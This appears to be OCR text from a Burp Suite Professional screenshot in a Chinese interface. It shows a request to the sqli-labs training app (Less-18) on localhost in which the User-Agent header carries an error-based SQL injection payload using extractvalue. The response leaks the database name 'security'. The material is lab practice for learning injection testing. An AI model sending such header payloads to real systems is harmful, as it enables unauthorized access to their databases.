 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.2.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Sequencer Collaborator 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × 2 × 3 × 4 × 6 × +
发送 取消 < > 目标: http://127.0.0.1 HTTP/1
请求
美化 Raw Hex \n
1 POST /sqli-labs-master/Less-18/ HTTP/1.1
2 Host: cn.bing.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:128.0) Gecko/20100101 Firefox/128.0'and
1=extractvalue(1,concat(0x7e,(select
database()))),'','')#
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding : gzip, deflate, br
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 38
9 Origin : http://127.0.0.1
10 Connection : close
11 Referer : http://127.0.0.1/sqli-labs-master/Less-18/
12 Upgrade-Insecure-Requests : 1
13 Sec-Fetch-Dest : document
14 Sec-Fetch-Mode : navigate
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
Your IP ADDRESS is: 127.0.0.1
SELECT users.username, users.password FROM users
WHERE users.username='admin' and
users.password='admin' ORDER BY users.id DESC LIMIT
0,1Your User Agent is: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0'and
1=extractvalue(1,concat(0x7e,(select database()))),'','')#
XPATH syntax error: '~security'
SUCCESSF
Inspector
请求属性 2
请求查询参数 0
请求主体参数 3
请求cookies 0
请求头 16
Inspector
Notes
完成 2,048字节 | 25 millis
Event log (5) All issues (54) 内存: 231.3MB